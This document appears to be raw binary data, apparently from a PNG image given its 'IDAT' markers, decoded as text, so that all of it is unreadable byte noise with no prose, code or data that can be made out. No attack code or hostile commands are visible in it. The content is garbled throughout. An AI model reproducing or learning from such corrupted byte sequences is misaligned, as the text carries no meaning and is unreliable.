�0*>x�T���l㻠��asś��v�+k�.��A�}4y�A�M_x���G��5V�:9�J\8���S��\�w���Mo�����pP�Ņ��gcc�u"�����;�N>��vE9�c�K�����H�ꄎ�:��F����y�+�Y��i����nF�]4�?9����^���%�1���a3b����<�o[�؁ɜ��x��~h�E��L�d�ǘ�Z8�x���.<�v&��Ѵmg\GK�hֿ��S�i?�AV:���1�8���Y��=�ʡt�S�D3��؆��<cgm���Ba]ё�ި��Ċ=�<4c�־��G�2��1��F�;��x��_�_ � �TMj���B�9ަ�ߠ[�_(dWsz�w�8���y�`�Զ��/5������5���s>��u۞x�C?e� ��v�T���6�C��u��^K��w�ڮ��=�
m?�`:���3�x�7A����cK�'s��4y����Ae#_��^��L�5��B����Oc�:���H��1�3^1m��R�Kh:�{/V01�7�<�;ݍ#?��Ж�=�c��ԯ�� ��{_F��� ������ؙӧXG��;Gd�j���:E�G80����#��=d�1�{�!8��g����!>:����������a���4�m*�(UAgW����5�<�t��7U+|�,�m,0�;P[Hq��k��Zzx�8��l�垿R���Z+{2�%<�[�Ah믤P���vM��Q�4���]�W����@�����cst�古�a!#�����|����� �&ʡ���d������0 ��hE�9Y�H�vI�o���No�b�M�h*~O<h%���e�n��[h���o��@�=����aW �(A�z3~�OjtqCLn
����wx�y��&�fUQ���2�' 	���[��:�r� 0+�|%=��/�yvt�9��l@@�W�cȼ�bxq���B�p>�W��m��I�[��G�/=� T~B�3s��C�X�yA�Z��$�)ʌ���|�%n�.B酇j�Fӑ���G1��W��x�e܈���ͬ㵮q�Y��ɬ���6�!�7�8������J}`���O����>(�a�'���M�"��z��|  @ IDAT����������NM���/m�q�?��$�3�Po��p���0��u�]L-'�Q2��{z,��h\��P�/|���Б��*|kY)���s]�y酖^{R'>�F�f|�0<���c�3&y�+�·�1瑏=��r׵�J�1=�k�ˋ�-��]�C%2x iPm�65�C���6!��JEG��{��c��(^� ���%���ӧ�0����b���B�r��~���H��*��q�r�:�� �:�������7�fZ'+���A�E�]l�s���ˀǸ��{B��?�g�$+�O+I�=�4����fK�v��3t�V��ÎK!V�b�d���(���£
�Z��?���R�.���z-���}h�}�&���M�S���;��ԅ�4���7���/�L��B%�oh�B�g�����Vt�W6��7o�������=�����r]��_t���7Mo�޷:ƪ������ܶ���p;o��.&�S�9�'o���'t��O�q��xb�Q�e�z.���blN�[�99�ɨt�Z�_��巎���Y����$V~D��i*>�^g��╕��_��@��gjXv�Yrylq����o��8��޶�h��S�叠*��X~��z���wֲ���]@���(Z�ϝ�*+��-��0�fZm3��y�wL�;Bj�9�3 /U�<��O�[�W9,{�u`%v�hZ���e�MW�7�̕o\�y�kDL��[�{��?zǣ�ɧ��$ZlE��~�?�O��Sp�A�w�����|���:��/����v�.��������{�@��S�ʋrT��ڥmF��͈Rk�B"�-<T��w$M�	�V�,�Vq{����6cjZ�+��9����Xba&gF�7g�����?��'��^zÏO��=Z�� ����3��XjUP�k+��k&�*4�Hw^���ƅ]>$@���"�$�I�u��A;��Jd�����C��N�(�s�Ld����?���?t����b������ ��[>���)dD�紦%,T�%���dYp÷���k'=���g���c?���eq��p-�C,u�����{A���FN:@��Z�y�a�cPء�C|XC�����m���ɝ1��X�C�����XB+֒�c�k캅���P�7�䜼Cw!jh���O��+n�?��b��,�:[������C�����$������Ǻ�c3b��6ʊy�����L�  �wgn� 镬:�Zc��mA�[�#�>�%RQ5��ވS����~�>��}o�o��%��Ib��|FYT��mٰB>�G?��tJ�B��EFBᗍ̶lƒ�e���Ӽe��*�Eo>v�,�HՐ��/��m{�ɻh]�UF�(�A.y����FLxt-���Lq>#���?;�̯đ�"|�_�SO��l���
ks�\/5�]�{��'�Z]U`�y����֙*�u/&��C�QГъ���A�l�)ɡ��GWk����o���>-|�K�c�3o���,y ����6F��?>І߅�e�ڃQ��;6ꏫWD��m��m�W<{��7���-�!���A�������tD?C8�Z~��/6����/Ow�k
��t�����s��Q6���w��mWOGߨ�����2KY� �ѫ?V��(se����e3��Po��;������:�;�z�}�['e�Ps
Ϭ��/�ŗ��aCk�5��A�l�$6!xE��3CW��*=#�>�{���{�H$����C��Px�v̒��v�=��{g�ydj�}S�آggh���WV�ϥ��O��k�W��d��+��|۽����x�^�sΊ�Ŝg�WJ3m�Y�P�O�ME"� ��j�6߀อp|������術��q@b7�E�g���:��w��հ��]d���HP�QT6��� �,V��n��Y]��4�E������_i��Ԥ��u�H��`�E�������#�#���z⋏OO?��ͯ��������&���8m�eS$�Y�j%Ɖ��-G�+�N�bN8�Uo^�0�{�m����	����ӳ����
s0#������)?4���t��ƇD�S��,�w��?�9��!��R�S�:�uD�V]O8&��Gf��-�z�̢�P�⊏�׆���u���,��E9`g�煤
�R������ߘ�a��-]H�Jy,��s�/��"�Wm���w���<��'�?���g�4�?��������F+��3��V@���)���t뿕҂�.cP�Y��Jт������gc�{>�t�y^56�o��_Ͽ�:n`�����畏��[�Yxdi�����g\�S��N���a��o���������q;�>yHv)�����[�+�7�}����G�=]yÉ��'yA�'��_��o���;����������C�;�η�u�W��C�vK��~?ˢ�x��b$�K�2cn�r�{X�\u������N���>[�]��:�������7E�45,�Y{�!�;R��������1f�zG�C~�M�0n,��+����o��o��z9�_Q/ 07�z�����7r�s:n|��]fɋ�:Y*�gY��U����#3"jhg[�n]n����/�^�X��G/h��q����@W��BU�\��v�[L
&hE��S��k�o_�U��3J4쟼��t*���/��ət�����ip�]�������S/NG����솂��	��j��5/����������^��(a�.x�T���������8�c�M�#WZ�;_����ZI[�������6�F��|�;���w���N�y��_��q�>��;��p�^hp|K �[������?3=sϓz��i;���z �
W��P=L��nE��9���.p��5�fBԚ�^h*������p�Iy\�;�Ҷ�%[��C�k����uBD�x�&[��]�`��׼K���a�<���`�<����������ߐӊn͟�1͑���#.�Sx���K��@���a?�-�*�R���2�6���߰��7D��<�dƵ6���^������O�:��"h���y5TvVGu(�����6 �l�����~/~�U9�㦗<��Y��M���٧�G%���~^�?�G���	0��ؚ��GO���>4]���%�NXd�f�K]בQA;<vi�5����߾�>jX8�L_��{�����̞f�������u����A���ў�ȹx��r����.���4�LQ��u�w���/�7y�W�*c�f��H�΃(a����Э\Gcl��G�F"��k;��[����D�G�l����v�禊��:j��UϽ�3ҫ!��ID{�5J��^��έeX��l�	�R��#�.� �w6>��%�_�9�'o����<k /�����e�ΐo����ԏy��Vҩ:YPY��H���z�Z�,)�Z��e�Ȭce�J�l��0
ʍ�?ޣ';��ӄ� �',�7�zmF�d5�J8U�52���B͖l�/]�o,l�-c��'<t�3�ml���ɹ��-j�����+U3�u��������s�s�}��UO�Լk,Yԫ�R�?׌�y��eΘ��-5]�Z��/<2o���c����O�y�v�m�}��-z�u�V[❱�_A�%~�2M����s^�����k?���}�;���H��~�Z���G��m�/��OO_���o��~���G���֥�>�\�>���'����#l�S��C�5���z�xp\~�z��6�[q���y������_�D���Y�ϰ���ߊ-�!��r���8g*�� Fc�����524���whիj�z_���\���?��5%1j�	z��3؄������x��HY���	���`T�Čs�k�.p�1q�;��ܰ~e�ⵠWJ�v_����ͼK�8�>q{i�?B�s+X�t�[u~�������k�Ri�;��k^ݼ��>0]��k�~��O�)E��g��Bį����W��\[�ݥs�����c�W��
'����8�˼��ۦG�;>�}y��thP� ���<�=�5;�QǶ�	%��P6lC��a�s��_qX����a�KՌvm�JU�V2p�%��Y`%�w�y����N�c�!g9*���n�I>	F�a��i��1@_��|r8���P����&bZ���m�>&5��#����k�UW8_�@Lh��<!�����2-��$}���sO�#�����	��_���<���jq���X�,�Z�hֲ)�bs|Y���.�Z�`��i��<��ϫy#��b����Б}�E�2>�d�� aQw+�{+�ލ��G�-��,]��]|�d�`3�F��z-�q���?嚸<�X�E{dT�[���\�����ә����3�z�|���3h��䑩�q̪���"\F7���֣���Lm5M�+vd���k\�-�+1cm�'o�Ԁ��%���!�z�����' K�m�>8���n�^�[�'�G��Wĳ�͟؈�c���.ݤ���M_?��wύ�3J��?/.<���ך���_�;����\R�n�%/<��3�bA�.�||�d��P���ꗹ��s1�����F0K��x2>�� =g��ŗu,�"{�oz��;ls-6ACYy��Z�W=Y���O�pz��n4�p�Fjj���K`.����R��vP�1��a���]ӵo�|c�V���_^����釟�~�~�^�Dc=��ߩW�P�C��`�#+^x�]Nl���)רr�Z�M�`��"~�%�PV3�Z|׽�k�ʧزF��k�`뒯��r&>�:2:���)E���,j�,ͺ���6�����AiFWk�wI׷��m�	 +{';�m����ȵ�kܝ!�S'O����pW��[�K�������}�-~6�U>5/��;��9��T���ѯ<1��_��tF���8�>�� _�7�N7��wu�]Z�E��,�az^$���|:�W��Z�3NfP790ߎ v��D$.׬}zԲv��8� j|>^{=��C�B����Qw3Z�}��?�7���'N׭��ן��t�Y�9ke$+��q<��ROt�o��m�'����/L長�a_����������g_>�܊!�[��"������f����^�/ 0M��~���v�[����L��������Ad5�%�B�<�W�Z��-9�,˫T ZpY}�Gt�T��?�/X��"}�ĮLe�^�Y�д���]7�����hYŷ��k���Ȫ*KOCη)tn(�E������������5��H��I����2C�������=GѬua���"�J#?5���M}�<��IJ�Qa9F��W����Q�3�t�;�mZ�δ���Z��V������H� $"�\�_����7�OTm��� �L�/2���O�1ݭ�$���O󓳧�"�[�_\ʹ�������N>�B�4	���r�9	p����Ӌ�е�`�ˠdn0XE�|��cx���b�cmM�7[�3mf�G~�� �D��F@FF~�,.c�������맛~�ۦcW���;�Yh2���52��#~�d��^���ß�_�`������*�'i����E����Q\�;vh���Ǟ)��~c� F�%�=�� r:�wJ��y�YkQ�k�7�24m7��CK��%9��-�8��N�:��O�*����[�{�#�{�K5�������t5�������g�����_�l��-�d�j���X�5�w?;�"S��8�������G��w@h�E28Zʒ����kz��ŧ9�-Y�Q�zA�f��￑3�4K'�hfϮO��������3~�9QTm$�|�_�;��w�]�I��F���Η�f�fR��ל^ x�u��?��ꂓx�%s�s���㮰����'�[�[�XZ���?Պ�����CU�+=W�|��Ћӳ��M/��e��w���S87Ւ(��<�@M�hM�������$����z�W��<��s�w��u<������O��bE���������-�ߥ$���*@��G�I���^�W��G�������??�7��	݃'x�p��17��}h�bٌ��^���E�/\I��/����.���ME�)����h�M�#}-K�j��.�����\��c��W������j������M#e��Y_�Y?v���>-|��7Լ�B��o�N��ݪ��w��]]�-���?u��ٟⰬ�1��9�iz��GS�=�������=��}x:���Զ���N��s<[V����E�O��;��~M�B��P&�C�>���лE���&�������G��?�����/��R�U�PA���7a�?vW�p�c��PwV���i}S��/teL׹6Mޡ�75�k�M��9#�5?Э�t�"�?r����J7�n�Q�1Ǒ��o�h�Y�h��'LS�[5O�E����81��0�-<�n����R��i��`���i�e�5-:� T��t�˯�����C�(Y�?���P}y�J�ym*.�qxM�MSx��͔�kJƓ*�p-�}�����CG~V�dR[�yلrd�;�7_� {#Wx�,����rSkJ4ӑo���㑎e�V3��kޞOwa�>>�G����}�_�y����L��ÑC�-?����b�uΒ��N�8�x�C��=0����O��_� Дp��t���0����������)��@W��V����Ӄn��S�;���(��&���k���G��TSg���g]��R���G��y��c�m� ���1���@���jސ��U�n��q��,��6�����o�zP����'��<1�\�hG�4�^�,��ٳ����чy������z��0=l�ȗզl���x�_u #�@G��U{Hq�.~^~%�u_џ �l�U������|�^i�5�o˒`�g1�YX�4c�ŗ�bσ��Q��ϻu�i�8�>t��_�[�Q��랄��lf��ߢ�h/uY|&�Pt�\��k�՚���Y>���|]���0�� ��sz����=�����U"}��>seY�c�� �n�|F��mF���ڇ� �A?���3�#_~\����ɛ����J�;���
�?/6<������A��ï���{�5��x	F������>��z�_�	��]tp�\@~��ߡ��L��^}�9&�����>��|��_����V��V;�"����"�����x���s�����������-��?c֟Z�n{64M|��Z�ɡ�Zټ�1��yլ�]w}2�,�����Ӏhݚ��[+���}	%����ab:�#�|n��/�7�A�7$�7�A�"��,>s��G?46m�.m�	_#Ud�t -����Ńh��a��q;mdK��a����-����F��Ck���yA`�6��J��tE�[�:� 0f}����x�e��]OLO|U8ea�=������o����}�5uh��9#tS#Ź;����ߧ�>��n���͐ܼT$c��_�wz뷽^\+A��ؙ�QOT6�r�>t��Bv�E}%�&1AG�m-��q&^͵ ������1^�)����72�iK,�V�	��<ԥ2��
ݖ�7;�����U���$ 
<u&�Ҥ{ʥ�u}���d,���Y�X����Zg���w>�0�<y'gT�G���у9���;��㖯����Wx�7kBO>�:@u���e!@�m^ ��q�	�������t���?q�������Ҝ,�#c������'\⣅Voc�w�i~������x|��7t�y���^��S���]��M�P�O�ڕ�}�xO	�����4/��:ʨ@Xx
J�o�Aႁ�5�ġ����֌�3�]����l���U�m�o����m��C�<����^�W�������{~����２G�|���y1�|��Wu�t��Յr;��������O<���mG�|Bƒ?���z<�#��j:�N�
�Ԩ��1P��h#���,%�����5NU���o%�*|��qt��.&�1+�ȭ��2,��V�U�dC� V�]��XS�V�?�l2%{@wD�(b*[_hY,z�@H�z������,o]BH��/ ��=.
��G�v��K�xbw�џ�����f^�����N^�w�&2<�ɑg̭�w��]t�\|��]��&ߙ�B����&������w���*f(�	�GjF�dK�L��|��xkd�CP�hw�#�n�Wn�^st����t�;����s�㕲�%���-5.zxa��1ѻ~���S�V�+}�_�Cڠ��ǔ�9����ӓ��'v��Z��/��G��{~���K����z6Ⱥ�Z��Yj��ȗ���p�g��3#����%P'�8��O<Y������ ���cs��\J��X�U�������O���t�F<ȡ�m�^���(����|�G���TaԹ�X�\�u�-�;g�߱^�O�T�8|���r��+����U�>����>|���iA}R��"t\,Y������y}��O���Ӻ�׻���-���PB	�K6pA��2�h��G��҄�fM���CMA ��1%�Э��`G���Zr>�ȢsVJ�4h���ߜ�70\����g��W�W-���ԃӓ�<!A�*AG�][��(��?Ş��ϻ�}���A����{�	#q�:��Fٙ�k���خz�UӇ�ć�k��ۦ�DX�n,�9���y}�W��g�{>�u�k擓s6�{��!�C�y��߾mzP/b,m�i�Q�~����>G�^Y����3^��y_luF~F�d2U)��z��4[zk F"��*���-C��7b���I`�qаs,�Gz�������;��m��1h�y30>=?�ov�'����f^p�5';�{S�\��0[��3�^��'c�D�R��?������%uA4ǊN�	8|t4���p����T*{85�i#Hd5��_�,deކQڰ�NƠ#?�8:��{�2I����n���y���W�gN�����sn�<��ۃ��ȬY��<��t���
�2|�~��;����/$��N���1�Z�%^T��g�<}����z�l�X�-�����Q�����]z�Ζ�v�;��y������_��y'�2=���?Լġ6�Z�\8�Uoc�,d��kA�]-�w����l����a}�}"����:�q�RU����^��O�y��u���P��������i���(���G_bˠ��ڲe���_/�|�����w��e��i��^U�=_��O>�;��ϟ���Yf��X9EG>�U(t�q2?~��������9�ۮ`x([-�F�.�h%�+�x5&�Z��s!�3�kJj�J��;�؁A+����x���������b6v��#�Q?L��ܚO}s̜���g�,���B���lم��[�����������V9_����r��������ņ@�ɻ������2x��3�9�'�{z��?���;��MI��ԅb."��Ds�˞_2�����1��3ƺ��S�?==u���D�����w���>p^���l~��	=�*��<t�Rw{C��3of�bm�$%mǲauq���Ɵ �`�i�����x�|X'l���L�V���A�#(����17�le�8p�1�sY�%�7�y�˗?���ȅ��5�q�'f�/ �sx:�Ylmc+ݒ���r����aX =���r~.w�X���s��w��|��D�mċU�ֺ���߰9��
����k5G��/�%���������@ʼ��}�O��_}d:v���l�����'�����N_��{�g��>��ǚ���1��@�#�Y�������zf�����=��g�O�o��ы���9�j��в������k��V�}x)��Ż˞0�x���ε����5��gk��^~��!��?�J?x�r���4�V�,:���pf�\J����_5f���0�Ek�6�+yd������5/��9���8s���|�wpo���:8�F���{�����ߧ������,�e�fI��ZL���kN�Ɵ��ᨖ�Z��-h����2��Ѯ�o�4���T�-�n�JhF�7�T<����IFJ��T�ђ1�Z�T��0֢��S���u55���/�/�C��	��~��ߵ@^��?���q}o3�0�jN�pb:~�ogO��_����9�a����==���F����ӯ��OO�=���	�7,M�L����w���x���k}���s��=��s�>�@��H��#7֌��9��9@�����0�k?�݀���u?U}�� �O�M�Sz^�8�[�u4�ˤnD�f|��c�I9�Z�_�x�;���Y���7��&[}M�~�X�.�ߜ��:��Fm_�.a;|�<��k����K����x��w���h�p��%��p�a닻���מ�M��%l�����������z���bxB?'�+��ӣw�s��g�u`�x��5Z���:�y��x��c���|�/|jz�����P2y�9�����^���-BG�hi�L��SS�m:j����+=^���o9��*Sr��V���r��8gۈ����#�c��W��=�g�b3fS�k{b(}G3���/�$Ɓ*�3z��'��P._u�U��m���O����n��Mײ��ҹ�F'm�[��Z�ї�� :���Ӭ��W뷕�α�C�d�w����X����k���b�k�;�Ȉ����ݯ��_�����]����Z7\ ���ԇ>O��� T�?���~��銷\5��ï+�e��WI����c���������׈���W���M�t��z�T��
����t��cӵ���C�D�z�ዼ0�X�sdοc�/޵��e�##^���	�O�8}������[�˥�������O|�vF��=��]>���<EK2�U<�G&�֚)6�(S���?|��hr�L5���.��2�(���}��؅�N����o>�R4�>��
��)���G3��RY���'	d��	���)����w3�yު�/E�{0yg��țs��c���1��8�7��F�6�)���-�O��m�=n���Gl�c��}1����/e�>���!�4X��J���;��D��t�M�����/�������o��y�Y?�������Sy��7�Ow��/O�_�qJ����Ն��Rez�\�c�G�j����1Z�E��/��;����>� ^�c�	ECr��(�������a�e�A�@ ���ہ�%�iww�y�7���$G�M�pN���K�#�!������^��*�>}rz��Q}I�����W�v����:�������f��//7L{����݂UgE���eڇSY-��IG������n����D���q�xU�[n����,��Z���'x?����~f�Y���R'�>Ay��277c���Q|��}��yd�3>�I9} VL�bh�-��GG,)��'�c��w<z�k��D��ƜG>��B����\K{ީ��J���_�w"����v���C�}x.���ܫ�<~^7�4����k����.�����׻�����C�����7>?=����w�㝟�����5�2�D��M��s���i|��O~
Д�V����yv��_�u�Tö����S��*���� ')kH����24]�5��6_��9�A6�`f^2����_?s��8��/.���kn@����ማnp꘯���ϱ��p�
�F�c(�{��b[(�ZO���&��-�ؾ�vVԐL�z?�9_�������8rl��1m�N������q��&�����ѽ �(k�g��#�o�b-^Z��pAO��,���Oʌ%Z��ޜ�$�ϱ�p?C����]߰O/�>v����~�AgEf�>U���ͯ�l����s�پ��#����/Lg^����/��3Ŝ׳��ث�����Ow6Y����`M?�O<��|_g��_��t�/�Ck��g�u��òZw�U��>��|ǣZk��(xj
��y��2gP6lC��l��x\�'d�vP|�1F�|ǣ�����)��z#�J�<��ICt�Cl����֎7�'���=���F��Ot�c����mF>�k*'�w`�]+��o���W��?u��?~�R��x��ߥw�~���Q��ߕ���4��� ؜<r��р�����[u�� XБ�q�tB����ZE�˯�g��Z��k�s�_�I���y���
Q<�U�+��l���O?r���}k�������X�_���?��J��ND�7��.��;�׿g��!�,w�K](���[$�����G1o�k���3?�ouzX��������D]�)g��y���x\x��R@���N����_P��O�9w��/��=d��E>��7z���%Yբ С�xti���"6O����,��2�m�_�p	��g�����y����(<N��T_x��O�>]@�|��X/K�-�>��^���n���W�P7�*B���u�G�����c�	�����(��a�t>b�fK9���tj�VP}���<�̻ϩ�W�|�+>-G�V<���g3HS��-��dU����Bö�ż4�!$\����5[-t�_^O�������?�ʧ�>��_Д�y�9�?9<𙇦/����[�<`�W�׏O�����E�7�#�59��5��X�5Y�/��Þ�[���u�>��W~�'?���?Vǃ�s�3�E��+d����z��A�h��/n����C	�j^�cx�6�5/�P�l�ۗ������c��[xhr^��KJ��o�)��\X6�C���9��}��zs�ā�^S/�u��5���t��A��y�ELSw6j�BHZ�>��#��3�o����P�~�Щ��������k��ϼkėi��h����{�ҍ��>6���$���*K34��m�`�����gQ��rF��IL#\�`
uCт�����a酮��?�sP��u�4�B;�x���S��U�������U��Ϳ�H�p�o����穠�(aYi�[]��Eҗ���ǿ����|�t�N�L~cɓz��m��Kӣ_�E1+Nӄ����������}j_���3zg޺���8����Ǟ�n����>�_d:t	�!=�wj��'wNw���<žГ�\4�����ɼ�qUB�\�%���[x��ݯg��7~כ"2}Q_xL��!7��b�/�����/��+�d�ZA:��.����J3�f��>��������\�Ơ��oO�8�\�4rُ��R����{����f��粮��GV�z3��ϋ4��\;�%Q�_��m߀���p��7������7ȕ,�oʤ@��M9R������uP7^��X�u@��o\���E��׿�<�ko*P��վ��6c׼渏jJp�I_/�����7޲?_��W�׻�9������{�XϮ���;3|I�H���EI�(Ki��m�1��-Z'P�F�mjEP8I[�v�(���@_�AQ+m�]4q['h�$U��E�:F��ćD�#�1���Ù����Z���>��~��߽��!Ϟ����z����g��{��G�<����}��c��n�o3�r��᛿��p����W�o��cBsr�Q����f<u�S-��s�c�)��/�������b��1��3����X~�P"�Q�_���R�}*r1�P+󑘩Y��ȋ��L�?��i��Dx������Un�|�#m�/��=�@�5o��\����px]_q>�����9��˥��x@�%^�0�Cu\���Jm�_�L����ɞ}�/1�y.m���<�g95��� ��11y�O?��w����/i����Qe��t�H�NPN�q��8bó���� �R>5�O��'�m��l�z��HJ�5�-�k���֍��L;��}M�̃�.�������x�gC@�������0|��7|��?���۰�76P���|O?DG�l�ilX�ח8�5|�?�p�`x�o~'j��4��*Q&�J�½�+z����w����/���ޭ�u~����}��b8�x`N~��D(]>��q���+
���竺n��k����ܭ�����oꇱ$���}#�����Lj�f���3)�y)�����#1M�4\_0��Ϻa3�b����k�f|����G��M�r�<4�QTƓ9�9Vr�|�=���*�d��J�.s��cs��7E�㚿�s��[0�(E���wP���;i���O��SB!��2���6�G�Т(�G-h�o?��V�K�:��5�b�t��i����}ò�Dk��� q;�V�,qt�}w���՗��;�'� 3`��0������Z�����Ё�����~rxB�S�5��_%���@�����UTq}Q����U�A�d�����OL]�W^�����(�V|7���z���j�[�g����s��y/ٽ��4`��	cL�IZ���d�G
)=�9�������)������*^�vO�1{���|"?DK�5�-��k�^�E�ݑ?��p�����>��g�]���G����$�c_����d�jW~�a�����m����rDr�q�;*/���Ï>�����������/�ڥ��hs���8_���SQ��綁E��9!g�L6D/N���'�}ڎ��O�� 9N��K?l� ��ޚV�,�?kʸa-�/{��lt�@�	�Ɯkw���b��!gy�6.��������E�@���|���u�x����[�sؒ��]��'�/]������򊗂#Z�	ZXnF��'p�C�,O��w��ϗ_G.�QʛH���P�^�'�_>�S�+Z��}����Ƿ���c����5�-5����&�Oa�HH��	��^ޯ�Rz����G��G�/�n?�GJcS��A���L� H� @r�]�#~q��i�f͆
D��N���g�'&`1nr�7s8[�GD��\���>��*�Dj|����]���|�x'0r�?9i�s���@P����9Ŝ�n�;5�7�)��I�\'���uț�%����~�x�k+�-�*P��7Ϋ���B�m�@�N=����1t�W�eࢺ����b��xI(�'Y7��`R�94�,��������G�3������t������7����!C�^�0y:2�������/w~�⢟C�����5�����s�~�C8��x�/5y�YsB����?1S�zP�? �����7�����<Ʀ��lǼǣ�p8F�2L� ��cs�_T?LҌi��	�l��p�W���"��`�P�6��~)����S!?�G���_��~�Hw�H�#���6���[�W�^?������b�F�x䐔�G��&�I�4$�\i`h5���ſ�������w�C k�+����ޥ�����#�����n�p�/hE�J�,�^��b"�'"�c���X�'�9��Hc��ݢ �=-F|��G�V�/������c|�&#ΧWl�|,�����َ�|��8��s�Ā�L�����+|��NP�mg�k�h��_э���zL�w�}}�����t���	A"�e��D�%0�Gז2��Ǯt������6k�n����-6p��;O�F���7��N��/��b�������6|�_�涶�Q�].�Z�j�5�1���C��f���>n��A��~-n��u��r
W�5�˿��p���������2�3�Q�=��0F�QA���(\u�S�^l:��h�D:)1��&HN�����D��l8)ccx��te�d��\���{9�+�ѿ��k)���RaT<��#���||L�\]R~$�Z��h�"P�T
$��>�r�,@|L9�&����[�XG|�C�� ���:��!���!h�L��D��QT��O-�EMB!uR9u0�����e;�)5��u9g��s�nf'�dߌV�)�1פ:��=���oF(a/?��^O�e�;�i���t��C��5�W���Q�� ��o��QW��ЌC�ǁ�������{���ݛl�g��W<�~���S��E8�s �N�?���aY�kQ�xt��Ef�) /�!��u�߶W�յ������_�����s�焠�udc��i|��j9��S�?��6  @ IDAT~��I�hHBB�Ly ����!��|�荦��Q)E
ilu�a����8d<����L��g�_5�z�~��~����� �Zj8�S�n�:�0�6�_�	�f���m�n��O?����F���[Y��#F��z��d�SO?x��~����5�>��9�cBj��	/r�R�_�����8�|Z�|�>�0{�qn���O�����:�"2k��\Y�R7�7��H�OsE���#�ʅ,��xk�� 7��X绪�1�r<`��8�n�$�P{���=��:` /h4�7d��X �*���~��H�T�����K6�ĸa�]�[p��;��ы�]�;9w��Ƽ:�ެI��zǔ���3c˜������)Y�Ӿ�?�w�������P��StYa�����%�5⤒7X鋾}����%� �%b��*���f�c��E�e�7O��'�i3����	���^��'�k����1�r{��^h�D>����Ҍ�x&)��<I�o8�n+~Z�p�)�!��?�?�ql{��ݬ�E{����$��_�<�9,�1V�f���C׋8���:��R�y�s���2F��� ���FH�a(ZB�q!����$/y���"_�TH!SB�J�h�fN9��6�G�������'�#��`�F1;����2E��֍ 7���X�'�ƛYC�G�%��e@��r���A�҈�V��*��_��[���=Ç>���o��z���Q}ݩ��Lc����6~2g>^ux�+_���?2��C�g����ɯ^���ȇ�ɷ- �sLB@lCg>�� .ƶ�\[�'�z�0��<dξ�����-.^.����/?�RT�c����b����!�ƹ�9_6���aAlҐ��(�S�*�)/:z4�����6��ȏ�s�~{��}�5)�|{�������{!�}�2���2P��}���U, ��
Y�N��"X6���C+P �4�`��R�4k�	[�?�0�{�}�_��ڶW`} ��6���^��˟��K������?�Ӷ��"��I\�L��4�I@^��|��馴O8��bfO�������!ѱi�(�`��l����ښ-n[�:�"�H�u��l�^���E�K�F��}� n$}C�>��	���L?�JЛ	8��	*���J�b���*[uO2��=��A���i�W�nv�$M%��?t�p�>%p��yߝ�`�ֻo��a������#��Ad�307M�&�NHHN��E�'gox\�4}��o�)7����s��o�rMV3g �����Ɗ\x���F���H�)b%!�+.���<���mt�����$ ��1��4[�֨��<���a��P�[ cGڂi���?n8D��e)d|H�uc��H]�Z�S�s^$~� ���7~wx��}ox�ɗb��w}�͘*~�o�p��2�\���C�%Yj��##�h|ևj�R!�R�'��G�_< D
GR���[��9�'ٌ��ҏ�A�\��QR��'[y�� ���:�$3���{��s�mH���;�\[a+������X
*��x���?+�s;λx_������b�f���a���W���������E?���>	Q�:ʘ��1�1t����<|]��}A_�:|W?"��?xf�#�֋���Ƙp�>xq��?7�<�	�ԕ���s��k��-tD�7\_����]��P��������9-Y�а�8�k�1�X�I�;�B��O����JD��gu(�Q�����E�;�V����X��+�GG������}�w?��uu�Ϣ_���wk^��n��B��k�ƭ��(�l��`��;���_��Sb�+�{����>����
�W���B+g��ӟ��_?�;�EQ>Rg�Ϙ~��j�y�W��_��g|�Rz�Fy�|v�_ʷ��EMy��2�Ϧ��9>��8�J�|9d���ҷMd�*��`��7b����0Cz�ln|�=n�e8hl�o��0��� �� �\<�xY��C��>E����m��>����.\y���n/huM�|�0�yŏ�Em؈e��y�T��'�h���P��VDz����ߢ�7~%:Y	����"�Ƽ�V!�	$tPƁ����'.2w|�k�$��W�*06��a?�p�;�K��$���Hd�@���?Џ2�a��x��F͐s�?�+��?�߳��cm���ۆ��;.�aӱ���M=�K��k��1���>����$&�{p���t�.���N����WD�6�r�x"��l�R���k}%�u���?��;���~{�x�K�DR<3.0�ڸ�?_}x��f���s�[9��[l�P|=@��i�@7㮉��[���>��Vx�m�⥃�:�%���_ߎ���I��������c�s�G����6&�5� aQ�Z7�(���2���|A�z�e�@>���O�ϧO��ܠA��炰�?��}�ʚ�0�g�)ݟ6�m����׾~��ΩW�o�O�=��G�BCFh�ޮO���,��'��"Yl��)�\SF9��Z�aܐ�8���D����x��u�NװkW��Q�9��G����g�ǚ B�DH��H�Ґ��%f���*���Q4
�k ���pR��]��U~������Wh�.�_��R~g͟��i=���=��ߜ���Qx�N��|��������Q����$�O��
ԝ�����w�q���Qw��_ ��c��$�����"����u�k�Y`�M�b����k��͢Xl��P�&]C��:Zl6S.�oƼa�aZ:�ki��94Л��=n�â7�X�s8�ȶ��n����xF�%� ^�/k�����q$'~�[����c2���O��6�:��\������;SܼAS_;S�x�8x���S��PD�H�@��S�	��;ִ`-��tm?�D>���+�"b��J��j�t���.ł>k�׎3
+���B�e�����o�Ƈ �ey�iࡇA����,����|�/kHd)���������Б��5��R'�<4��y�����S'�7^7�"��_α�(��N�>5y�ϱ�q�p#�elq��'�>�I|�I\�<�s]ɚ�՗�����s��Z�L�����,��~�ܤ�W�/�\󆟯-p��|j��gi�]���:\>�R��,������<�Ԭ�%��s4�Y�����tb�����4_��u9,c�J��C��� E�à���C�9sAVǘ�oQ�s��m��r}��:�"�Q�� Ӥ����d�=>E��ҷ<0�H����4$�6FH`9&�"�6�����/��0�&uf}��4y���[���U���I�+bƸ�R�?J*��D���|q|y��k��M�@�E\^2����q.@��)�����3-me� @7T�u�]l�N:�n����p��1�* )+�����;a��\���.͟q�����V��R��NǷ���ﬞ�h`���ܸp��?���������^�v������ܝ?�5�/j�8��*q�g{����+�5/�\�PdiK<�4�۱�?�w�6����뚢�P���ƫ\P�܈y��8�F�K:�,��-pxuS	����B��C�cٸfT���_"Z��%3��(
�C�!El��_fV���3<74H`��������������X�wZ�8���60Z��u�X��6���>>	�֡�����{��>��Qd������D�t�4����^J#9oh���K��UBE�#��4�;ˊ.n&���4��.���%�s$'c$�24�h�v�Ѧm�S�����QG�����x
sB0掔�#�R~
����X�{�O�Q`�G��6���4猓�Hz��7՞{ls,�z"�ql��i@Wΰ͏nh�'�<�x�!M�� �+xQ�&g|�%k,��4$*�C�6#vio�bC%��_~w��@�']�vYK? ��K�
